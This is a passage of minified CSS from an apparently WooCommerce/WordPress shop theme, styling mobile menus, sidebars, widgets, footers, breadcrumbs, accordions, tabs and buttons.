.form-control{height:100%;width:100%}.mobile-search .search-wrapper .btn{font-size:1em;min-width:36px;padding:8px 2px}.mobile-menu-container .tab-content{padding:0;margin:0 0 25px;border:none}.mobile-menu-container .tab-content .mobile-cats-nav,.mobile-menu-container .tab-content .mobile-nav{margin-bottom:0}.mobile-menu-container .tab-pane{padding:0}.nav.nav-pills-mobile{display:flex;align-items:flex-end;border-bottom:1px solid rgba(255,255,255,0.1);margin:0 0 2px}.nav.nav-pills-mobile .nav-item{flex-grow:1;flex-basis:0;margin:0 0 -1px}.nav.nav-pills-mobile .nav-link{font-weight:600;font-size:1.08em;line-height:1.5;text-transform:uppercase;border-bottom:2px solid transparent;background:none;padding:8px 20px;transition:0.35s}.mobile-cats-nav .mobile-menu>li>a{text-transform:capitalize}.mobile-cats-menu>li>a{text-transform:none}.mobile-cats-menu li a{position:relative;display:block;padding:10px 45px 10px 20px;color:rgba(255,255,255,0.8);border-bottom:1px solid rgba(255,255,255,0.08)}.mobile-cats-menu li a.mobile-cats-lead{font-weight:500;color:#fff}.mobile-cats-menu li a:focus,.mobile-cats-menu li a:hover{text-decoration:none;outline:none!important}.mobile-menu-light{background-color:#fff}.mobile-menu-light .mobile-menu-close:not(:hover):not(:focus){color:#666}.mobile-menu-light .social-icon{color:#999;border-color:#999}.mobile-menu-light .mobile-menu li a{border-bottom-color:#efefef}.mobile-menu-light .mobile-menu li a:not(:hover):not(:focus){color:#666}.mobile-menu-light .mobile-menu li ul{border-bottom-color:#efefef}.mobile-menu-light .mobile-menu li ul li a:not(:hover):not(:focus){color:#666}.mobile-menu-light .mobile-menu li ul ul{border-top-color:#efefef}.mobile-menu-light .mmenu-btn:not(:hover):not(:focus){color:#666}.mobile-menu-light .mobile-search .form-control{color:#666;background-color:#fff;border-color:#e5e5e5}.mobile-menu-light .mobile-search .form-control::placeholder{color:#666}.mobile-menu-light .mobile-search .form-control:focus{color:#666;background-color:#fff}.mobile-menu-light .nav.nav-pills-mobile{border-bottom-color:#efefef}.mobile-menu-light .nav.nav-pills-mobile .nav-item:not(:hover):not(:focus):not(.active) .nav-link{color:#333}.mobile-menu-light .mobile-cats-menu li a{border-bottom-color:#efefef}.mobile-menu-light .mobile-cats-menu li a:not(:hover):not(:focus){color:#666}.mobile-menu-light .mobile-cats-menu li a:not(:hover):not(:focus).mobile-cats-lead{color:#333}.mobile-menu-light .nav-link{color:#333}.sidebar::-webkit-scrollbar{width:0}.sidebar .widget{padding-top:2.6rem;color:#999999;margin:0;line-height:1.7}.sidebar .widget:first-of-type{padding-top:0}.sidebar .widget:not(:first-of-type){border-top:1px solid #ebebeb}.sidebar .widget>:last-of-type{margin-bottom:2.6rem}.sidebar .widget:not(:last-child).widget_price_filter form{margin-bottom:4.2rem}.sidebar .widget .widget-title{margin-left:0!important;letter-spacing:1px;line-height:1}.sidebar .custom-control{padding-left:2.7rem;margin:0}.sidebar .yith-woo-ajax-reset-navigation{display:flex!important;align-items:center;justify-content:space-between}.sidebar .yith-woo-ajax-reset-navigation>*{padding-top:2px}.sidebar .yith-woo-ajax-reset-navigation label{color:inherit;font-weight:400;font-size:1.4rem;letter-spacing:-0.01em;margin:0}.sidebar .searchform{padding-right:1.6rem}.sidebar .searchform .form-control{flex:1 1 auto}.sidebar .searchform .live-search .form-control{width:100%}.sidebar-toggle{position:fixed;left:-350px;top:0;bottom:0;z-index:1070;background-color:#fff;overflow-y:scroll;width:100%;max-width:350px;box-shadow:1px 0 0.6rem 0 rgba(51,51,51,0.5);will-change:transform;visibility:hidden;transition:0.35s;padding:0}.right-sidebar .sidebar-toggle{left:auto;right:-350px}.sidebar-toggle .widget{padding-left:1rem;padding-right:1rem}.sidebar-toggle .widget:last-child{border-bottom:none}.sidebar-toggle .yith-woo-ajax-reset-navigation{color:#333333;text-transform:uppercase;font-weight:400;font-size:1.4rem;line-height:1.5;letter-spacing:-0.01em}.sidebar-toggle .yith-woo-ajax-reset-navigation i{font-size:1.6rem;line-height:1;margin-right:1rem}.sidebar-toggle .yith-woo-ajax-reset-navigation .yith-wcan-reset-navigation{text-transform:capitalize;font-size:1.4rem}.sidebar-toggle .widget.yith-woo-ajax-reset-navigation>*{margin:0}.sidebar-toggle .filter-close{color:#333333}.sidebar-toggle .label-filter:focus,.sidebar-toggle .label-filter:hover{cursor:pointer}.sidebar-content{position:relative;padding:3.5rem 2.7rem 1.5rem}.shop-sidebar .widget_layered_nav li.chosen a:before,.shop-sidebar .widget_layered_nav li.current-cat a:before{display:none}.shop-sidebar .widget_layered_nav li.chosen a span:first-child:before,.shop-sidebar .widget_layered_nav li.current-cat a span:first-child:before{color:#fff;border-color:#333;background-color:#333}.shop-sidebar .widget_layered_nav li.chosen a span:first-child:after,.shop-sidebar .widget_layered_nav li.current-cat a span:first-child:after{content:"\ec2d";background-image:none;opacity:1;visibility:visible}.shop-sidebar .widget_layered_nav li:hover a span.custom:first-child:after{background-image:none;opacity:1;visibility:visible}.shop-sidebar .widget_layered_nav li a{display:flex;align-items:center}.shop-sidebar .widget_layered_nav li a span:first-child{position:relative;margin-bottom:0;font-size:1.4rem;padding-left:1.6rem;display:inline-block}.shop-sidebar .widget_layered_nav li a span:first-child:after,.shop-sidebar .widget_layered_nav li a span:first-child:before{content:"";position:absolute;display:block;top:50%;transform:translateY(-50%)}.shop-sidebar .widget_layered_nav li a span:first-child:after{font-family:"molla";display:flex;align-items:center;justify-content:center;color:#fff;background-image:none;font-size:1rem;line-height:1.1;text-align:center;left:0;width:1.6rem;height:1.6rem;opacity:0;visibility:hidden;transition:opacity 0.3s,visibility 0.3s}.shop-sidebar .widget_layered_nav li a span:first-child:before{left:0;width:1.6rem;height:1.6rem;background-color:#f9f9f9;border:1px solid #dadada;box-shadow:none!important;border-radius:0.2rem}.shop-sidebar .widget_layered_nav li a span:first-child.custom:after,.shop-sidebar .widget_layered_nav li a span:first-child.custom:before{border-radius:50%}.shop-sidebar .widget_layered_nav li a span:first-child.custom:before{background-color:inherit;border:inherit}.shop-sidebar .widget_layered_nav li a span:first-child.custom:after{border:inherit;width:2rem;height:2rem;left:50%;transform:translate(-50%,-50%);box-shadow:0 0 0 0.1rem #cccccc}.shop-sidebar .widget_layered_nav li .label{padding-left:1rem}.shop-sidebar .price_slider_wrapper .ui-slider-handle:first-of-type .noUi-tooltip{left:0;transform:none}.shop-sidebar .price_slider_wrapper .ui-slider-handle:last-of-type .noUi-tooltip{right:0;left:auto;transform:none}.shop-sidebar .widget form{padding-right:1.6rem}.sidebar-toggler:not(.filter-btn){position:fixed;top:160px;left:0;width:30px;height:40px;border-radius:0;font-size:1.4rem;text-align:center;color:#fff;background-color:rgba(28,26,26,0.8);padding:0;visibility:visible;z-index:1049;transition:left 0.35s,right 0.35s}.right-sidebar .sidebar-toggler:not(.filter-btn){left:auto;right:0}.right-sidebar .sidebar-toggler:not(.filter-btn) i:before{content:"\f053"}.sidebar-toggler:not(.filter-btn) i{line-height:40px}.top-sidebar .sidebar-wrapper .col-lg-9{flex:0 0 100%!important;max-width:100%!important}.top-sidebar .toolbox{margin-bottom:2rem}.top-sidebar .toolbox .toolbox-right{flex:1}.top-sidebar .widget.widget_layered_nav ul li a span:after,.top-sidebar .widget.widget_layered_nav ul li a span:before{border-radius:0}@media (min-width:992px){.sidebar:not(.sidebar-toggle) .sidebar-content{padding:0}.sidebar-toggler:not(.filter-btn),.sticky-sidebar+.sidebar-filter-overlay{display:none}.top-sidebar .sidebar{position:static!important;width:100%!important}.top-sidebar .sidebar .sidebar-content{display:flex}.top-sidebar .sidebar .sidebar-content>*{position:relative;padding-bottom:3rem;border-bottom:none}.top-sidebar .sidebar .sidebar-content>:before{content:"";top:0;position:absolute;height:1px;background-color:#ebebeb}.top-sidebar .sidebar .widget{border:none}.top-sidebar .sidebar .widget form{padding-right:0}.top-sidebar .sidebar .widget-title{font-weight:300;font-size:1.6rem}.top-sidebar .sidebar .widget-title:after{display:none}.top-sidebar .sidebar .yith-woo-ajax-reset-navigation{position:absolute;top:-5rem;padding:0}.top-sidebar .sidebar .yith-woo-ajax-reset-navigation:before{display:none}.top-sidebar .sidebar .yith-woo-ajax-reset-navigation label{display:none}.top-sidebar .sidebar .yith-woo-ajax-reset-navigation .yith-wcan{padding:0}.top-sidebar .sidebar .yith-woo-ajax-reset-navigation .yith-wcan-reset-navigation{font-size:1.6rem;font-weight:300}.top-sidebar .sidebar li a{font-weight:300;letter-spacing:0;color:#666}body .top-sidebar aside{display:none}.top-sidebar .sidebar-wrapper>aside.col-lg-3{flex:0 0 100%!important;max-width:100%!important}.top-sidebar .sidebar-wrapper>aside.col-lg-3 .pin-wrapper{height:auto!important}.top-sidebar .sidebar-wrapper>aside.col-lg-3 .sidebar-content>div{flex:1}.sidebar-overlay{display:none}.toggle-sidebar .sidebar-overlay{display:block}}.sidebar-active .sidebar-overlay{visibility:visible;opacity:1}.sidebar-active .sidebar-toggle{visibility:visible;left:0!important}.sidebar-active .right-sidebar .sidebar-toggle{left:auto!important;right:0!important}@media (min-width:1200px){.container-fluid .sidebar-wrapper>.col-lg-9{flex:0 0 80%;max-width:80%}.container-fluid .sidebar-wrapper>.col-lg-3{flex:0 0 20%;max-width:20%}}@media (min-width:992px){.right-sidebar .sidebar{padding-left:1rem}}@media (max-width:991px){.top-sidebar aside{display:block!important}.sidebar-wrapper .sidebar{position:fixed}.sidebar{left:-280px;max-width:280px}.right-sidebar .sidebar{left:auto;right:-280px}.sidebar+div{display:none!important}.custom-sidebar,.sidebar-content{position:relative;padding-right:1.5rem;padding-left:1.5rem}.custom-sidebar{padding-top:3.5rem}}.widget li:not(:last-of-type){margin-bottom:0.9rem}.widget li a{font-weight:400;letter-spacing:-0.01em;color:#666}.widget .toggle{color:#666;font-size:1rem;margin-left:auto}.widget .count+.toggle{margin:0 0 0 auto}.widget .collapsed>a .toggle i:before{content:"\f110"}.widget .collapsed ul{display:none}.widget .children{margin-bottom:0}.widget .children a{font-weight:300;font-size:1.3rem;line-height:1.5;color:#666;padding:0.5rem 0}.widget .children .cat-item{margin-bottom:0}.widget .widget-title{position:relative;display:block;color:#666;font-weight:500;font-size:1.6rem;line-height:1.86;text-transform:capitalize;letter-spacing:-0.01em;margin-bottom:2rem;text-decoration:none;padding-right:3rem}.widget .widget-title a{color:inherit}.widget .widget-title:after{color:#666;content:"\f110";display:block;font-family:"molla";font-size:1.2rem;position:absolute;top:50%;transform:translateY(-50%);right:1.6rem;transition:transform 0.3s;margin-top:-1px}.widget .widget-title.collapsed:after{content:"\e802";margin:0}.widget .widget-title:focus{outline:none!important}.widget .widget-title:focus,.widget .widget-title:hover{cursor:pointer}.widget .widget-title:last-child:after{content:none}.widget .widget-body{padding-top:1rem;padding-bottom:2rem}.widget .woocommerce-widget-layered-nav .count{display:none}.widget .item-count{min-width:2.5rem;text-align:center;margin-left:auto;font-weight:300;font-size:1.3rem;line-height:1.6;border-radius:0.6rem;color:#777;background-color:#f4f4f4}.widget .yith-wcan-list li{padding-right:1rem}.widget.widget_categories .cat-item{padding-top:0;padding-bottom:0}.widget .cat-item{position:relative;padding:0.5rem 1.7rem 0.5rem 0}.widget .cat-item .cat-item{padding-right:0}.widget .cat-item>a{display:flex;align-items:center}.widget .cat-item.children{margin-bottom:0}.widget .cat-item.children li{margin:0}.widget .cat-item.children li:first-of-type{margin-top:4px}.widget .cat-item .count{margin-left:10px}.widget .cat-item .count{text-align:center;min-width:2.5rem;height:2rem;font-size:1.3rem;line-height:1.7;border-radius:0.6rem;color:#777;background-color:#f4f4f4}.widget.widget_price_filter{padding-bottom:0.5rem}.widget:last-child{margin-bottom:1.5rem}.widget .entry-meta a:focus,.widget .entry-meta a:hover{box-shadow:none}.widget .screen-reader-text,.widget select{display:block}.widget .screen-reader-text{margin-bottom:1rem}.widget.widget_pages .page_item{margin-top:0;margin-bottom:0;line-height:1.86}.widget.widget_pages>ul>li>a{text-transform:uppercase}.widget .menu{display:block}.widget .menu li{margin:0}.widget .menu li a{padding:0}.widget .menu li{line-height:27px}.widget .menu>li>a{text-transform:uppercase;font-weight:500}.widget .menu ul{position:static;opacity:1;visibility:visible;box-shadow:none}.widget .menu ul.sub-menu{padding:0}.widget .menu ul li{padding:0 0 0 6px}.widget .menu>li>ul>li{padding:0}.widget_calendar table td,.widget_calendar table th{text-align:center;vertical-align:middle}.widget_calendar .wp-calendar-table{margin-bottom:1rem}.widget-related-products.widget .owl-carousel .owl-dots{margin-top:0}.widget_archive li li,.widget_categories li li,.widget_meta li li,.widget_nav_menu li li,.widget_pages li li{margin-left:6px}.widget>ul>li>ul>li{margin-left:0}.footer{width:100%;background-color:#fff}.footer a{color:inherit}.footer .widget{margin-bottom:3rem}.footer .menu{display:flex;flex-flow:column wrap;align-items:flex-start}.footer .menu li{display:inline-block;margin:0}.footer .menu a{padding:0}.footer .menu li+li{margin-top:4px}.footer .menu ul{padding:4px 0;display:flex;flex-flow:column}.footer .widget-title{padding:0}.footer .widget-title:after{content:none}.footer .widget-title:hover{cursor:default}.footer h1,.footer h2,.footer h3,.footer h4,.footer h5,.footer h6{font-weight:600}.footer-bottom .inner-wrap{align-items:center;flex-direction:column}.footer-bottom .widget,.footer-bottom img,.footer-bottom p{margin-bottom:0}.footer .footer-vertical .inner-wrap{flex-direction:column}.footer-vertical .footer-center,.footer-vertical .footer-right{margin-top:2.5rem}.footer-left,.footer-right{flex:1 1 auto}.footer-left{order:1}.footer-center{order:2}.footer-right{order:3}.footer-right{display:flex;justify-content:flex-end}.footer-payments{display:block;margin-bottom:0}#scroll-top{width:5rem;height:5rem;position:fixed;right:50px;bottom:128px;z-index:999;color:#cccccc;display:none;align-items:center;justify-content:center;text-align:center;line-height:1;visibility:hidden;opacity:0;border-radius:0;border:none;background-color:#fafafa;font-size:3rem;transition:0.4s;transform:translateY(60px)}#scroll-top:focus,#scroll-top:hover{color:#999;background-color:#eaeaea}#scroll-top.show{visibility:visible;opacity:1;transform:translateY(0);-webkit-transform:translateY(0)}.footer-bottom .social-icons{margin-left:auto;margin-right:auto;margin-bottom:1rem}.footer-bottom .social-icon{font-size:1.3rem}@media (min-width:768px){#scroll-top{display:flex}}@media (min-width:992px){.footer-bottom .social-icons{margin-left:auto;margin-right:0;margin-bottom:0}.footer-bottom .inner-wrap{flex-direction:row}.footer-payments{margin-right:0}}@media (max-width:991px){.footer-center,.footer-right{margin-top:2.5rem}#scroll-top{bottom:60px}}.page-header{padding:5rem 0 5rem;background-color:#ebebeb}.page-header .page-title{color:#333333;font:normal 400 3.2rem/1.1 "Poppins",sans-serif;letter-spacing:-0.025em;margin-bottom:0;text-transform:capitalize}.page-header .page-subtitle{display:block;font-weight:400;font-size:1.6rem;margin:0.8rem 0 0}.page-header .page-subtitle,.page-header .page-title{word-break:break-word}.page-header .woocommerce-breadcrumb{margin:0;border:none;padding-bottom:0}.page-header .parallax-wrap+div{position:relative;z-index:1}.page-header .woocommerce-breadcrumb{background-color:transparent}.page-header .breadcrumb{margin-left:auto;margin-right:auto}@media (min-width:768px){.page-header .page-title{font-size:3.6rem}.page-header .page-subtitle{font-size:1.8rem}}@media (min-width:992px){.page-header .page-title{font-size:4rem}.page-header .page-subtitle{font-size:2rem}}.woocommerce .woocommerce-breadcrumb,.woocommerce-breadcrumb{margin-bottom:0}.woocommerce .woocommerce-breadcrumb .breadcrumb-delimiter,.woocommerce .woocommerce-breadcrumb a,.woocommerce-breadcrumb .breadcrumb-delimiter,.woocommerce-breadcrumb a{color:#999}.woocommerce .woocommerce-breadcrumb .breadcrumb-delimiter i,.woocommerce-breadcrumb .breadcrumb-delimiter i{font-size:0.9em;position:relative;margin:0 0.7rem}.woocommerce .woocommerce-breadcrumb .filter-btn,.woocommerce-breadcrumb .filter-btn{color:#333}.breadcrumb{display:flex;flex-wrap:wrap;align-items:center;margin-bottom:0;padding-top:1.4rem;padding-bottom:1.4rem}.woocommerce-breadcrumb{font-weight:300}.woocommerce-breadcrumb .filter-btn{margin-right:3rem}.woocommerce-breadcrumb.divider-active{margin-bottom:2rem}.breadcrumb-wrap .sidebar-toggler,.breadcrumb-wrap .sidebar-toggler+.breadcrumb{display:inline-flex}.title{font-size:2.2rem;letter-spacing:-0.03em}.heading{display:flex;align-items:center;flex-wrap:wrap;margin-bottom:1.6rem;word-break:break-word}.heading .heading-content .heading-subtitle,.heading .heading-content .heading-title{margin:0}.heading .title{margin-bottom:0}.heading.heading-center{text-align:center}.heading.heading-center .title{margin-bottom:1.5rem}.heading.heading-center .title-lg{margin-bottom:2.4rem}.heading .toolbox{flex:none;width:auto}@media (max-width:991px){.heading.heading-with-filter{display:block}}.heading-border{border-bottom:1px solid #ebebeb}.title-separator{font-weight:300;color:#cccccc}.text-white .title-separator{color:#999999}.title-desc{color:#999;font-weight:300;font-size:1.4rem;line-height:1.5;letter-spacing:-0.01em;margin-bottom:0}.heading-right{margin-top:0.5rem}.heading-title a{color:inherit}.title-link{font-weight:500;transition:0.3s}.title-link i{font-size:1em}.title-link i:last-child{margin-left:0.5rem}.heading-subtitle{margin-bottom:0}.heading-content{display:flex;flex-direction:column}.t-decor-both,.t-decor-left,.t-decor-right{display:flex;align-items:center;width:100%}.t-decor-both:after,.t-decor-both:before,.t-decor-left:after,.t-decor-left:before,.t-decor-right:after,.t-decor-right:before{content:"";flex:1;height:2px;background-color:#f1f1f1}.t-decor-both:before,.t-decor-left:before,.t-decor-right:before{margin-right:2.5rem}.t-decor-both:after,.t-decor-left:after,.t-decor-right:after{margin-left:2.5rem}.t-decor-left:after{display:none}.t-decor-right:before{display:none}@media (min-width:768px){.title{font-size:2.4rem}.title-lg{font-size:3rem}}@media (min-width:992px){.heading.heading-flex{align-items:center;flex-direction:row;text-align:left}.heading-right{margin-top:0;margin-left:auto}}.accordion{margin-bottom:2rem}.accordion>.card:last-of-type{border:0.1rem solid #ebebeb}.card{border-radius:0;margin-bottom:0;border:none;border-top:0.1rem solid #ebebeb}.card:last-child{border-bottom:0.1rem solid #ebebeb}.card-header{position:relative;padding:0;border:none;font-weight:700;line-height:1.5;background-color:transparent;margin:0}.card-header:after{display:block;clear:both;content:""}.card-title{line-height:1.2;margin-bottom:0}.card-title a{display:block;font-size:1.6rem;padding:1.7rem 4rem 1.7rem 1.2rem;position:relative;border:none;background-color:transparent;outline:none!important}.card-title a i{min-width:17px;margin-right:2.4rem}.card-title a:before{content:"\e802";display:inline-block;position:absolute;right:1.2rem;top:50%;font-family:"molla";line-height:1;transform:translateY(-50%);transition:0.3s}.card-title a.collapsed{color:#333}.card-title a.collapsed:before{content:"\f110";color:#8c8c8c;transform:translateY(-50%)}.card-body{padding:0.4rem 4rem 1.8rem 1.2rem;border:none;border-radius:0}.accordion-icon .card-body{padding-left:5.5rem!important}.accordion-plus .card-title a:before{content:"\f28e"}.accordion-plus .card-title a.collapsed:before{content:"\f2c2"}.accordion-rounded .card:first-child{border-radius:0.3rem 0.3rem 0 0}.accordion-rounded .card:last-child{border-radius:0 0 0.3rem 0.3rem}.card.card-box .card-title a{padding-left:2rem}.card.card-box .card-title a:before{right:2rem}.card.card-box .card-title a i{margin-right:1.4rem}.card.card-box .card-body{padding:1rem 2rem 2rem}.card.card-sm .card-title{font-size:1.6rem;letter-spacing:-0.01em}.card.card-sm .card-title a{padding-top:2.1rem;padding-bottom:2.1rem}.card.card-sm .card-title a:before{right:2rem}.card.card-sm .card-body{padding:1rem 2rem 2rem}.card.bg-light,.card.bg-white{background-color:#fff!important;border:0.1rem solid #ebebeb}.card.bg-light .card-title a,.card.bg-white .card-title a{background-color:#fff}.card.bg-light .card-title a.collapsed{background-color:#fafafa}.accordion{flex-flow:row wrap;border:1px solid #ebebeb;margin-left:0;margin-right:0;width:100%}.accordion .accordion-panel{width:100%;border-bottom:1px solid #ebebeb}.accordion .accordion-panel:last-child{border-bottom:none}.accordion .panel-header a{display:flex;align-items:center;transition:color 0.3s,background-color 0.3s;width:100%}.accordion .panel-header a .title{font:inherit}.accordion .panel-header a .closed,.accordion .panel-header a .opened{flex:1 1 auto;text-align:right}.accordion .panel-header a .closed{display:none}.accordion .panel-header a.collapsed .opened{display:none}.accordion .panel-header a.collapsed .closed{display:inline-block}.accordion .panel-body{width:100%}@media (min-width:992px){.card-title{font-size:2rem}}@keyframes tab_animation{0%{opacity:0}to{opacity:1}}.tabs>li>a:focus{outline:none!important}.woocommerce div.product .woocommerce-tabs ul.tabs:after,.woocommerce div.product .woocommerce-tabs ul.tabs:before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li{background-color:transparent;border:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-weight:400;border-bottom:2px solid transparent}.tabs{border-bottom-right-radius:0.3rem;border:1px solid #d7d7d7;border-top-width:0;border-right-width:0;border-left-width:0}.tabs>li>a{color:#999999;font-weight:500;font-size:1.4rem;line-height:1.5;letter-spacing:-0.01em;padding:0.85rem 2.2rem;border-top-left-radius:0.3rem;border-top-right-radius:0.3rem;text-align:center;transition:0.35s}.tabs>li+li{margin-left:1px}.tabs.justify-content-center{border-bottom-left-radius:0.3rem;border-bottom-right-radius:0.3rem}.wc-tab,.wc-tabs-wrapper .panel{animation:0.3s linear tab_animation}.tab-content-border{border:1px solid #d7d7d7;border-radius:0.3rem;border-top-left-radius:0;border-top-width:0}.justify-content-center+.tab-content-border{border-top-left-radius:0.3rem}.tab-pane{padding:1.4rem 2.2rem}.tab-pane p:last-child{margin-bottom:0}.nav.nav-pills .nav-link{color:#999999;font-weight:400;font-size:1.4rem;line-height:1.5;letter-spacing:-0.01em;padding:0.45rem 1rem;border-radius:0;text-align:center;text-transform:uppercase;border:none;border-bottom:1px solid transparent}.nav.nav-pills .nav-link:focus{outline:none!important}.nav.nav-pills .nav-item.active .nav-link,.nav.nav-pills .nav-item.show .nav-link{border-bottom:2px solid #d7d7d7}.nav .nav-item+.nav-item{margin-left:1.5rem}.nav-pills+.tab-content .tab-pane{padding:1.4rem 0}.nav-pills+.tab-content .tab-pane p:last-child{margin-bottom:0}.tabs-vertical{display:flex;align-items:flex-start;align-items:stretch}.tabs-vertical .tab-content-border{border-top-width:1px;border-left-width:0;border-bottom-left-radius:0}.tabs-vertical .nav{flex-shrink:0}.tabs-vertical .nav .nav-link{min-width:100px}.tabs-vertical .nav.nav-tabs{border-bottom-width:0;border-right-width:1px}.tabs-vertical .nav.nav-tabs .nav-link{border-top-left-radius:0.3rem;border-top-right-radius:0;border-bottom-left-radius:0.3rem}.tabs-vertical .nav.nav-tabs .nav-item{margin-bottom:0;margin-right:-1px}.tabs-vertical .nav.nav-tabs .nav-item+.nav-item{margin-left:0;margin-top:1px}.tabs-vertical .nav.nav-tabs .nav-item.active .nav-link,.tabs-vertical .nav.nav-tabs .nav-item.show .nav-link{border-color:#d7d7d7;border-right-color:transparent}.fade:not(.show){opacity:0}.fade{transition:opacity 0.15s linear}.nav-link{display:block}.tab-pane{display:block;position:relative;visibility:hidden;height:0!important;opacity:0;top:0;transition:opacity 0.3s,visibility 0.3s,top 0.3s}.tab-pane:not(.active){top:13px;padding:0!important;margin:0!important;overflow:hidden!important}.vertical .tab-pane:not(.active){top:auto}.tab-pane.active{opacity:1;height:auto!important;visibility:visible}.nav.nav-border-anim .nav-link{position:relative;border-bottom:none}.nav.nav-border-anim .nav-link:before{content:"";display:block;position:absolute;left:0;bottom:0;width:100%;height:1px;background-color:#333;transform-origin:right center;transform:scale(0,1);transition:transform 0.3s ease}.form-tab .nav.nav-border-anim .nav-link:before{height:0.2rem}.nav.nav-border-anim .active .nav-link:before{transform-origin:left center;transform:scale(1,1)}.nav.nav-border-anim.nav-pills-mobile .nav-link:before{height:0.2rem}.nav-filter li+li{margin-left:0.8rem}.filter-toggler{position:relative;display:inline-flex;align-items:center;color:#333333;font-weight:400;font-size:1.6rem;line-height:34px;letter-spacing:-0.01em;margin-right:3rem;padding-left:2.4rem}.filter-toggler i{margin-right:0.8rem}.filter-toggler:before{content:"\f131";display:block;position:absolute;left:-0.2rem;top:50%;margin-top:-0.5px;transform:translateY(-50%);font-family:"molla";font-size:1.9rem;line-height:1}@media (min-width:992px){.filter-toggler.active:before{content:"\f191"}}@media (max-width:991px){.filter-toggler:before{content:"\f131"}.sidebar-active .filter-toggler:before{content:"\f191"}.nav-filter.product-filter{display:flex!important}}.nav-filter{display:flex;flex-wrap:wrap;margin-bottom:3rem;font-weight:400;line-height:1.5;font-size:1.6rem;letter-spacing:-0.01em;text-transform:uppercase;border-bottom:1px solid transparent}.nav-filter a{display:inline-block;padding:0.4rem 1rem}.tab-section{display:flex;flex-flow:row wrap;margin-left:0;margin-right:0;width:100%}.tab-section .nav,.tab-section .tab-pane{flex:0 0 100%}.tab-section .tab-pane{padding:1.4rem 2.2rem}.tab-section.vertical{flex-wrap:nowrap}.tab-section.vertical .nav,.tab-section.vertical .tab-pane{flex-basis:auto}.tab-section.vertical .nav .nav-item+.nav-item{margin-left:0}.tab-section .nav-item{transition:background-color 0.3s}.tab-section .nav .active a{position:relative}.tab-section .nav .active a:after{content:"";position:absolute;width:100%;height:1px;right:0;bottom:-1px;background-color:#fff}.tab-section.vertical>.nav .active a:after{right:-1px;bottom:0;width:1px;height:100%}.tab-section.vertical .nav{flex-direction:column}.tab-section .nav.nav-border-anim .active a:after,.tab-section .nav.nav-pills .active a:after{content:none}.tab-section .tab-pane:not(.active){width:0;min-width:0}.tab-section .tab-pane.active{flex:1 1 auto}@media (min-width:992px){.nav-pills+.tab-content .tab-pane{padding-left:1rem;padding-right:1rem}}button:focus{outline:none}.btn-wrap{display:flex;margin-bottom:2rem}.widget_shopping_cart_content .button,.woocommerce .button{text-transform:capitalize}.btn,.woocommerce a.button,[class*=wp-block] button,input[type=submit]{display:inline-flex;align-items:center;justify-content:center;text-align:center;padding:0.85rem 5rem;font-weight:400;font-size:1.4rem;line-height:1.5;letter-spacing:-0.01em;color:#212529;border-radius:0;white-space:normal;background-color:transparent;border:1px solid transparent;transition:0.3s}.btn span,.woocommerce a.button span,[class*=wp-block] button span,input[type=submit] span{line-height:1}.btn i:first-child,.woocommerce a.button i:first-child,[class*=wp-block] button i:first-child,input[type=submit] i:first-child{margin-left:0;margin-right:1rem}.btn i,.btn.icon-after i,.woocommerce a.button i,.woocommerce a.button.icon-after i,[class*=wp-block] button i,[class*=wp-block] button.icon-after i,input[type=submit] i,input[type=submit].icon-after i{margin-left:1rem;margin-right:0}.btn:focus,.woocommerce a.button:focus,[class*=wp-block] button:focus,input[type=submit]:focus{box-shadow:none}.btn:active,.btn:focus,.woocommerce a.button:active,.woocommerce a.button:focus,[class*=wp-block] button:active,[class*=wp-block] button:focus,input[type=submit]:active,input[type=submit]:focus{outline:none!important}.btn:active:focus,.woocommerce a.button:active:focus,[class*=wp-block] button:active:focus,input[type=submit]:active:focus{box-shadow:none!important}.btn:hover,.woocommerce a.button:hover,[class*=wp-block] button:hover,input[type=submit]:hover{color:#fff}.btn i,.btn span{vertical-align:middle}.btn.btn-icon{background-color:transparent;color:#666}.btn.btn-icon:active,.btn.btn-icon:focus,.btn.btn-icon:hover{background-color:transparent}.woocommerce a.button,input[type=submit]{padding:0.85rem 1rem}.btn.icon-hidden i{width:0;overflow:hidden;transition:width 0.3s,margin 0.3s,color 0s}.btn.icon-hidden:not(:hover) i{margin:0!important}.btn.icon-hidden:hover i{width:auto;margin-left:1rem}.btn.icon-hidden.btn-lg{min-width:190px;padding:1.3rem 1rem}.btn.icon-hidden.btn-md{min-width:170px;padding:0.85rem 1rem}.btn.icon-hidden.btn-sm{min-width:130px;padding:0.65rem 1rem}.btn-rounded{border-radius:0.2rem}.btn-round{border-radius:3rem}.btn-lg{font-weight:500;font-size:1.5rem;padding:1.3rem 7rem}.btn-sm{font-size:1.3rem;padding:0.65rem 1.2rem}.btn-more{position:relative;padding-top:1.15rem;padding-bottom:1.15rem;text-transform:capitalize}.btn.btn-link{background-color:transparent!important}.btn.btn-link{border-bottom:1px solid transparent}.btn-link{padding:0.4rem 1rem;text-decoration:none;border:none;letter-spacing:0}.btn-link:focus,.btn-link:hover{text-decoration:none}.btn-hover-text{display:none}.btn:focus .btn-text,.btn:hover .btn-text{display:none}.btn:focus .btn-hover-text,.btn:hover .btn-hover-text{display:inline-block}.btn.btn-alert,.btn.btn-alert:focus,.btn.btn-alert:hover,.btn.btn-dark,.btn.btn-dark:focus,.btn.btn-dark:hover,.btn.btn-primary,.btn.btn-primary:focus,.btn.btn-primary:hover,.btn.btn-secondary,.btn.btn-secondary:focus,.btn.btn-secondary:hover,[class*=wp-block] button,[class*=wp-block] button:focus,[class*=wp-block] button:hover,input[type=submit],input[type=submit]:focus,input[type=submit]:hover{color:#fff}.btn.btn-icon:active,.btn.btn-outline{background-color:transparent}.btn-outline{border:1px solid #ccc}.btn.btn-outline:focus,.btn.btn-outline:hover,.btn:not(.btn-link):active{color:#fff}.btn-dark{border-color:#343a40}.btn-light{border-color:#fff}.btn-light{color:#212529}.btn-light:focus,.btn-light:hover{color:#fff}.btn.btn-shadow{box-shadow:0 5px 10px rgba(0,0,0,0.05)}.btn.btn-shadow:active,.btn.btn-shadow:focus,.btn.btn-shadow:hover{box-shadow:0 5px 10px rgba(0,0,0,0.15)}.btn.btn-shadow-hover:active,.btn.btn-shadow-hover:focus,.btn.btn-shadow-hover:hover{box-shadow:0 5px 10px rgba(0,0,0,0.05)}.btn-aligned-justify>.btn{width:100%}.btn-aligned-left{text-align:left}.btn-aligned-center{text-align:center}.btn-aligned-right{text-align:right}.yith-wcan-reset-navigation button{letter-spacing:0}.btn.btn-spinner{min-width:0;color:#333333;padding:13px 4px;font-size:1rem;border:none;background:none}.btn.btn-spinner 